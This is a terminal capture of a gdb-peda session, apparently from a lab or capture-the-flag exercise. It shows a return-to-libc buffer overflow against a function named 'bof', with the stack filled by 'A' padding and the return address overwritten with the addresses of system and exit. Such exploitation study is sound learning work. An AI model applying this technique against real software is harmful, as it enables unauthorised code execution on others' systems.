 /usr/bin/zsh
/usr/bin/zsh 80x24
0020| 0xbffff354 --> 0xb7fba000 --> 0x1b1db0
0024| 0xbffff358 ('A' <repeats 36 times>, "\240-\344\267\320i\343\267\301\377\37
7\277", 'A' <repeats 12 times>, "T\364\377\277\\\364\377\277\020\264\004\b\373\
267\300\363\377\277")
0028| 0xbffff35c ('A' <repeats 32 times>, "\240-\344\267\320i\343\267\301\377\37
7\277", 'A' <repeats 12 times>, "T\364\377\277\\\364\377\277\020\264\004\b\373\
267\300\363\377\277")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x08048531 in bof ()
gdb-peda$ p system
$3 = {<text variable, no debug info>} 0xb7e42da0 <__libc_system>
gdb-peda$ p exit
$4 = {<text variable, no debug info>} 0xb7e369d0 <__GI_exit>
gdb-peda$ x/56cb $ebp - 0x20
0xbffff358: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xbffff360: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xbffff368: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xbffff370: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xbffff378: 0x41 0x41 0x41 0x41 0xa0 0x2d 0xe4 0xb7
0xbffff380: 0xd0 0x69 0xe3 0xb7 0xc1 0xff 0xff 0xbf
0xbffff388: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
gdb-peda$